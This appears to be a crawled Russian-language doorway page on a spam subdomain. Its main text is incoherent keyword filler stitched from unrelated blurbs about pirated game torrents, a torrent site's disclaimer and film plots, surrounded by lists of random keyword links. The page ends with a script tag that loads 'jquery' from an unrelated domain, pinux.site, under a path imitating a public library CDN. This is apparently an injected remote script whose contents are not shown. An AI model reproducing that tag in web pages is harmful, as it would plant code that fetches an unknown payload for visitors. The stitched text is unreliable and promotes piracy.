

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-otchayannyy-igra-torrent.html
body_size: 2876
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Отчаянный игра торрент - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Отчаянный игра торрент</h2>
                            </header>
                            <p>Ролевая игра от третьего лица, действие которой разворачивается в открытом мире просто титанических масштабов. Сталкер Зов Припяти скачать торрент от Механики вы можете здесь бесплатно. Здесь представлена игра Сталкер Зов Припяти в издании от Механиков, что обеспечит вам стабильную игру без вылетов. Джаст Каус 3 скачать торрент на русском вы можете с нашего игрового портала бесплатно. Игра Джаст Каус 3 - последняя в серии Just Cause. Много взрывов, разрушения, куча оружия и транспортных средств. Под каждой игрой есть кнопки соцсетей, при нажатии на нужную вы публикуете ссылку у себя. Ресурс n-torrents.org не содержит никакой нелегальной информации. На сервере хранятся только торрент-файлы, содержащие в себе хеш-суммы файлов, свободно доступных в Сети. Квесты торрент на PC доступны бесплатно. Скачать игры квесты (Quest) для ПК на высокой скорости через торрент. PC Версия игры Mafia 2 всеми так долго ожидаемое продолжение известной мафиозной саги от авторов главной игры — вновь окунуться в беспредельный и отчаянный. Онлайн-кинотеатр Ytra.ru предлагает Вам Посмотреть онлайн, Скачать бесплатно » Фильм » Т-34 через торрент в хорошем HD 720p качестве без регистрации, без смс. 
Оказавшись по уши в долгах, главный герой решается на отчаянный шаг - принять участие в загадочных играх «Число судьбы», где главная ставка - жизнь. Финал фильма говорит нам, что невозможно поменять систему бездумно, в одиночку, устранив одного олигарха или плохого чиновника. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-skachat-kartinku-gif.html">Скачать картинку гиф</a></li>
                                <li><a href="emhed-obrazcovyy-horeograficheskiy-ansambl-eralash-novosibirsk.html">Образцовый хореографический ансамбль ералаш новосибирск</a></li>
                                <li><a href="emhed-hola-brauzer.html">Hola браузер</a></li>
                                <li><a href="emhed-pesni-iz-filma-derzkie-dni-skachat-besplatno.html">Песни из фильма дерзкие дни скачать бесплатно</a></li>
                                <li><a href="emhed-beg-plyusy-i-minusy.html">Бег плюсы и минусы</a></li>
                                <li><a href="emhed-obrazec-prikaz-o-grafike-raboty.html">Образец приказ о графике работы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-muzyka-dlya-dushi-melodiya-dlya-dushi.html">Скачать музыка для души мелодия для души</a></li>
                                            <li><a href="emhed-sayt-nalogovoy-dnr-skachat-blanki-otchetnosti.html">Сайт налоговой днр скачать бланки отчетности</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-berrouz-vse-knigi-skachat-torrent.html">Берроуз все книги скачать торрент</a></li>
                                            <li><a href="emhed-masha-i-medved-novye-serii-666.html">Маша и медведь новые серии 666</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-fair-watch-igra.html">Скачать fair watch игра</a></li>
                                            <li><a href="emhed-primer-zayavleniya-na-envd.html">Пример заявления на енвд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-gdz-master-org.html">Гдз мастер орг</a></li>
                                            <li><a href="emhed-filmografiya-t-o-p.html">Фильмография t o p</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
